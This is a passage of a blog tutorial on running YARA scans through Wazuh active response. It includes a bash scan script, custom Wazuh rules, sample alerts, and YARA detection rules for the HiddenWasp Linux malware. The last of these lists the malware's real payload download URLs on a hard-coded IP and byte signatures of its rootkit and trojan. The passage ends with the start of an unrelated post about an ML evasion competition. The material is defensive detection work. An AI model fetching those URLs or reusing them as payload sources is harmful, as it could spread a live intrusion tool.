<description>YARA rules grouped.</description>
</rule>
<rule id="100101" level="5">
<if_sid>100100</if_sid>
<field name="error_message">.+</field>
<description>YARA error detected.</description>
</rule>
<rule id="100102" level="10">
<if_sid>100100</if_sid>
<field name="yara_rule">.+</field>
<description>YARA $(yara_rule) detected.</description>
</rule>
</group>
Wazuh agent configuration
The following section assumes YARA is already installed on the monitored endpoint. You can follow the official installation guide.
The script configured to run as part of the active response settings defined on the Wazuh manager, yara.sh, needs to be placed under /var/ossec/active-response/bin on the Wazuh agent side. Add the following content to it:
#!/bin/bash
# Wazuh - YARA active response
# Copyright (C) 2015-2020, Wazuh Inc.
#
# This program is free software; you can redistribute it
# and/or modify it under the terms of the GNU General Public
# License (version 2) as published by the FSF - Free Software
# Foundation.
#------------------------- Gather parameters -------------------------#
# Static active response parameters
FILENAME=$8
LOCAL=`dirname $0`
# Extra arguments
YARA_PATH=
YARA_RULES=
while [ "$1" != "" ]; do
case $1 in
-yara_path) shift
YARA_PATH=$1
;;
-yara_rules) shift
YARA_RULES=$1
;;
* ) shift
esac
shift
done
# Move to the active response folder
cd $LOCAL
cd ../
# Set LOG_FILE path
PWD=`pwd`
LOG_FILE="${PWD}/../logs/active-responses.log"
#----------------------- Analyze parameters -----------------------#
if [[ ! $YARA_PATH ]] || [[ ! $YARA_RULES ]]
then
echo "wazuh-yara: error: Yara path and rules parameters are mandatory." >> ${LOG_FILE}
exit
fi
#------------------------- Main workflow --------------------------#
# Execute YARA scan on the specified filename
yara_output=$(${YARA_PATH}/yara -w -r $YARA_RULES $FILENAME)
if [[ $yara_output != "" ]]
then
# Iterate every detected rule and append it to the LOG_FILE
while read -r line; do
echo "wazuh-yara: info: $line" >> ${LOG_FILE}
done <<< "$yara_output"
fi
exit 1;
Note: Make sure that the
yara.shfile ownership isroot:ossecand the permissions are750.
The script receives:
- The file path contained in the alert that triggered the active response in the
8th argument. -yara_path. Path to the folder where the Yara executable is located; by default this is usually/usr/local/bin.-yara_rules. File path to the Yara rules file used for the scan.
It uses the parameters above to perform a YARA scan:
# Execute YARA scan on the specified filename
yara_output=$(${YARA_PATH}/yara -w -r $YARA_RULES $FILENAME)
Then it analyzes the output to determine if the scan triggered any YARA rule:
# Iterate every detected rule and append it to the LOG_FILE
while read -r line; do
echo "wazuh-yara: $line" >> ${LOG_FILE}
done <<< "$yara_output"
For every line in the output, the script will append an event to the active response log, /var/ossec/logs/active-responses.log, with the following format:
wazuh-yara: info: yara_rule file_path
Note: There’s no need to configure the agent to monitor the active response log as it is part of the agent’s default configuration.
Malware detection use case
HiddenWasp is a sophisticated malware that infects Linux systems, used for targeted remote control. Its authors took advantage of various publicly available Open Source malware, such as Mirai and Azazel rootkit.
It has three different components:
Deployment script. Initial attack vector.Rootkit. Artifact hiding mechanisms and TCP connection hiding.Trojan. C&C requests.
You can read here a thorough analysis of this malware.
Deployment script
It is typically a bash script that tries to download the malware itself by connecting to an SFTP server. This script even updates the malware if the host was already compromised.
The main IoCs to look for in this component are the IP and files that it copies to the system:
rule HiddenWasp_Deployment
{
strings:
$a = "http://103.206.123.13:8080/configUpdate.tar.gz"
$b = "http://103.206.123.13:8080/configUpdate-32.tar.gz"
$c = "http://103.206.123.13:8080/system.tar.gz"
$d = "103.206.123.13"
condition:
any of them
}
Rootkit
User-space based rootkit enforced via the LD_PRELOAD Linux mechanism, and delivered as an ET_DYN stripped ELF binary. It tries to hide the trojan part of the malware by cloaking artifacts and TCP connections.
The following YARA rule detects its signature by using hexadecimal strings:
rule HiddenWasp_Rootkit
{
strings:
$a1 = { FF D? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? 48 ?? ?? ?? 48 ?? ?? ?? ?? 74 [0-128] C6 ?? ?? ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? BE ?? ?? ?? ?? }
$a2 = { 0F 84 [0-128] BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? }
$a3 = { 0F B6 ?? 83 ?? ?? 88 ?? 83 [0-128] 8B ?? ?? 3B ?? ?? 0F 82 [0-128] 48 ?? ?? ?? 48 }
$a4 = { 74 [0-128] C6 ?? ?? ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? BE ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? BF ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? }
$b0 = { E8 ?? ?? ?? ?? 83 ?? ?? 83 ?? ?? FF B? ?? ?? ?? ?? E8 ?? ?? ?? ?? 83 [0-128] C6 ?? ?? ?? ?? ?? ?? FF 7? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 5? 68 ?? ?? ?? ?? 8D ?? ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? 8D ?? ?? 5? 8D ?? ?? ?? ?? ?? 5? 6A ?? FF D? 83 ?? ?? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 8D ?? ?? ?? ?? ?? 5? 8D ?? ?? ?? ?? ?? 5? FF D? 83}
$b1 = { 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? 8D ?? ?? 5? FF 7? ?? 6A ?? FF D? 83 ?? ?? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] 83 ?? ?? 68 ?? ?? ?? ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? ?? ?? ?? ?? C6 ?? ?? ?? ?? ?? ?? FF 7? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 5? 68 ?? ?? ?? ?? 8D ?? ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? 8D ?? ?? 5? }
$b2 = { 8B ?? ?? 8B ?? ?? 29 ?? 89 ?? 8B ?? ?? F7 ?? 21 ?? 23 ?? ?? 85 ?? 74 [0-128] 8B ?? ?? 83 ?? ?? 89 ?? ?? 8B ?? ?? 80 3? ?? 75 [0-128] 8B ?? ?? 8B ?? ?? 29}
$b3 = { 8B ?? ?? 29 ?? 89 ?? 8B ?? ?? F7 ?? 21 ?? 23 ?? ?? 85 ?? 74 [0-128] 8B ?? ?? 83 ?? ?? 89 ?? ?? 8B ?? ?? 80 3? ?? 75 [0-128] 8B}
$b4 = { 83 ?? ?? 8B ?? ?? 89 ?? ?? 8B ?? ?? 89 [0-128] 8B ?? ?? 89 ?? 8D ?? ?? FF 0? 8A ?? 88 ?? ?? 8B ?? ?? 89 ?? 8D ?? ?? FF 0? 8A ?? 88 ?? ?? 80 7? ?? ?? 75 [0-128] 8A ?? ??}
condition:
all of ($a*) or all of ($b*)
}
Trojan
Statically linked ELF binary that uses the stdlibc++. Its main goal is to allow the C&C requests sent by the clients that connect to it.
Similarly to the rootkit, this YARA rule contains hexadecimal strings that can detect this component’s binary signature:
rule HiddenWasp_Trojan
{
strings:
$a0 = { 5? 5? 5? E8 ?? ?? ?? ?? 8B ?? ?? 29 ?? 89 ?? ?? 89 ?? ?? 8B ?? ?? 8B ?? ?? 29 ?? ?? 29 ?? ?? 83 ?? ?? 8B ?? ?? 8D ?? ?? 89 [0-128] 83 ?? ?? 0F B7 }
$a1 = { 31 ?? 89 [0-128] FC 88 ?? 89 ?? 89 ?? F2 ?? F7 ?? 4? 66 ?? ?? ?? ?? ?? C6 ?? ?? ?? ?? 89 ?? 89 ?? F2 ?? F7 ?? 4? 89 ?? ?? ?? ?? ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? F7 ?? 4? 39 ?? ?? ?? ?? ?? 75 [0-128] BB ?? ?? ?? ?? 31 ?? FC 8B ?? ?? ?? ?? ?? 88 ?? 89 ?? F2 ?? F7 ?? 89 ?? ?? ?? ?? ?? 8B ?? ?? 89 ?? F2 ?? F7 ?? 8D ?? ?? ?? 8B ?? ?? ?? ?? ?? 8D ?? ?? ?? 89 ?? ?? ?? ?? ?? 88 ?? 89 ?? 89 ?? F2 ?? 8B ?? ?? ?? ?? ?? F7 ?? 8D ?? ?? ?? ?? ?? ?? 83 ?? ?? 5? E8 ?? ?? ?? ?? 5? 5? FF 7? ?? FF 7? ?? FF 7? ?? FF 7? ?? FF 7? ?? 5? }
$a2 = { FF B? ?? ?? ?? ?? E8 ?? ?? ?? ?? 83 ?? ?? 85 ?? 74 [0-128] 8D ?? ?? FC 89 ?? BF ?? ?? ?? ?? B9 ?? ?? ?? ?? F3 ?? 75 [0-128] 8B ?? ?? ?? ?? ?? 8B ?? 89 ?? ?? ?? ?? ?? 31 ?? 8B ?? ?? ?? ?? ?? B9 ?? ?? ?? ?? F2 ?? 89 ?? 89 ?? B9 ?? ?? ?? ?? F2 ?? F7 ?? F7 ?? 83 ?? ?? 8D ?? ?? ?? 5? E8 ?? ?? ?? ?? }
$a3 = { 5? E8 ?? ?? ?? ?? 83 ?? ?? 5? E8 ?? ?? ?? ?? 5? 5? 5? 8D ?? ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 8D ?? ?? ?? ?? ?? 8D ?? ?? 89 ?? ?? 5? E8 ?? ?? ?? ?? 8B ?? ?? ?? ?? ?? 8D ?? ?? B9 ?? ?? ?? ?? 83 ?? ?? 39 ?? 0F 85 [0-128] 83 ?? ?? 68 ?? ?? ?? ?? 83 ?? ?? 68 ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 5? }
$a4 = { C6 ?? ?? ?? C6 ?? ?? ?? ?? C6 ?? ?? ?? ?? 8B ?? ?? FC 31 ?? B9 ?? ?? ?? ?? F2 ?? 31 ?? F7 ?? 4? 89 ?? 8D ?? ?? ?? ?? ?? 89 ?? ?? ?? ?? ?? 39 ?? 66 ?? 88 ?? AA 7D [0-128] 8B ?? ?? ?? ?? ?? C6 ?? ?? ?? C6 ?? ?? ?? ?? C6 ?? ?? ?? ?? BB ?? ?? ?? ?? 31 ?? FC 89 ?? 89 ?? F2 ?? 89 ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? F7 ?? F7 ?? }
$a5 = { 81 E? ?? ?? ?? ?? 31 ?? BE ?? ?? ?? ?? FC 88 ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? 89 ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? F7 ?? F7 ?? 8D ?? ?? ?? 5? E8 ?? ?? ?? ?? FF 3? ?? ?? ?? ?? FF 3? ?? ?? ?? ?? 68 ?? ?? ?? ?? 5? 89 ?? E8 ?? ?? ?? ?? 83 ?? ?? 68 ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 85 ?? 89 ?? 74 [0-128] 5? 68 }
$a6 = { 0F 86 [0-128] 31 ?? 83 ?? ?? ?? 0F 86 [0-128] 8B ?? ?? 8B ?? ?? 8B ?? ?? 8B ?? ?? 8B ?? ?? 0F B6 ?? ?? ?? D3 ?? 31 ?? 8B ?? ?? 23 ?? ?? 8B ?? ?? 89 ?? ?? 8B ?? ?? 0F B7 ?? ?? 89 ?? ?? }
$b0 = { EB [0-128] 8B ?? ?? 3B ?? ?? 7C [0-128] 48 ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? }
$b1 = { ?? 48 ?? ?? ?? BE ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? BA ?? ?? ?? ?? BE ?? ?? ?? ?? BF ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? ?? 8B ?? ?? E8 ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? E8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? 8B ?? ?? 39 ?? 75 [0-128] E8 ?? ?? ?? ?? 83 ?? ?? 74 [0-128] 48 }
$b2 = { 75 [0-128] 48 ?? ?? ?? ?? ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? BA ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? ?? 83 ?? ?? ?? 79 [0-128] 48 }
$b3 = { ?? ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? BA ?? ?? ?? ?? E8 ?? ?? ?? ?? 89 ?? ?? 83 ?? ?? ?? 79 [0-128] 48 ?? ?? ?? E8 ?? }
$b4 = { 0F B6 ?? 48 ?? ?? ?? BE ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 8B ?? ?? 01 ?? 48 ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 0F B7 ?? 66 ?? ?? 83 [0-128] 8B ?? ?? 3B ?? ?? 7C [0-128] 8B ?? ?? 01 ?? 48 ?? 48 ?? ?? ?? C6 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 8B ?? ?? 01 ?? 48 ?? 48 ?? ?? ?? C6 ?? ?? 48 ?? ?? ?? }
$b5 = { ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FC 48 ?? ?? ?? ?? ?? ?? F2 ?? 48 ?? ?? 48 ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? BE ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? BE ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? 48 ?? ?? ?? ?? 75 [0-128] 48 ?? ?? ?? ?? ?? ?? BA ?? }
condition:
all of ($a*) or all of ($b*)
}
Wazuh alerts
The YARA rules above generate these alerts when executed through the Wazuh active response:
{
"timestamp": "2020-06-09T08:15:07.187+0000",
"rule": {
"level": 10,
"description": "YARA HiddenWasp_Deployment detected.",
"id": "100102",
"firedtimes": 1,
"mail": false,
"groups": ["yara"]
},
"agent": {
"id": "001",
"name": "yara-agent",
"ip": "10.0.2.x"
},
"manager": {
"name": "wazuh-manager"
},
"id": "1591690507.38027",
"full_log": "wazuh-yara: info: HiddenWasp_Deployment /home/user/script.sh",
"decoder": {
"name": "yara"
},
"data": {
"yara_rule": "HiddenWasp_Deployment",
"file_path": "/home/user/script.sh"
},
"location": "/var/ossec/logs/active-responses.log"
}
{
"timestamp": "2020-06-09T08:18:47.901+0000",
"rule": {
"level": 10,
"description": "YARA HiddenWasp_Rootkit detected.",
"id": "100102",
"firedtimes": 1,
"mail": false,
"groups": ["yara"]
},
"agent": {
"id": "001",
"name": "yara-agent",
"ip": "10.0.2.x"
},
"manager": {
"name": "wazuh-manager"
},
"id": "1591690407.33120",
"full_log": "wazuh-yara: info: HiddenWasp_Rootkit /home/user/binary",
"decoder": {
"name": "yara"
},
"data": {
"yara_rule": "HiddenWasp_Rootkit",
"file_path": "/home/user/binary"
},
"location": "/var/ossec/logs/active-responses.log"
}
{
"timestamp": "2020-06-09T11:10:01.229+0000",
"rule": {
"level": 10,
"description": "YARA HiddenWasp_Trojan detected.",
"id": "100102",
"firedtimes": 1,
"mail": false,
"groups": ["yara"]
},
"agent": {
"id": "001",
"name": "yara-agent",
"ip": "10.0.2.x"
},
"manager": {
"name": "wazuh-manager"
},
"id": "1591701001.39854",
"full_log": "wazuh-yara: info: HiddenWasp_Trojan /home/user/another_binary",
"decoder": {
"name": "yara"
},
"data": {
"yara_rule": "HiddenWasp_Trojan",
"file_path": "/home/user/another_binary"
},
"location": "/var/ossec/logs/active-responses.log"
}
You can also create custom dashboards in Kibana for this integration:
Conclusion
The Wazuh active response module lets you react on any type of alert triggered in the system, creating very powerful behaviors.
In this case, you are taking advantage of Wazuh FIM, using it almost as a high-level heuristic to signal which files should be scanned by YARA, saving time and resources in the process.
References
- YARA rule strings.
- YARA rule conditions.
- GitHub Yara-Rules repository.
- Valhalla rules.
- Wazuh agent groups.
- Wazuh active response.
- YARA installation guide.
- HiddenWasp analysis.
If you have any questions about this, join our Slack community channel! Our team and other contributors will help you.
The post How to integrate YARA with Wazuh appeared first on Wazuh.
Machine Learning Security Evasion Competition 2020 Invites Researchers to Defend and Attack
Machine learning (ML) is an increasingly valuable tool in cyber security as adversaries continually evolve their tactics and techniques to evade detection. As machine learning has advanced and sophisticated ML models have been developed to assist security professionals in protecting the cloud, adversaries have been busy developing malware designed to evade ML models.


